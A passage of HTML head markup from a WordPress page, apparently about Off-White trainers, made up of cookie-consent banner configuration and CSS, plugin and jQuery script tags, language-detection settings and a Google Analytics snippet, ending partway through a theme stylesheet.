var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/off-white-trainers/","fr_FR":"https://neonpolice.com/fr/off-white-trainers/","es_ES":"https://neonpolice.com/es/off-white-trainers/","ko_KR":"https://neonpolice.com/kr/off-white-trainers/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/7075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=7075' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/off-white-trainers/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/off-white-trainers/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/off-white-trainers/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/off-white-trainers/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/off-white-trainers/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/off-white-trainers/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/off-white-trainers/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/off-white-trainers/"/>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main 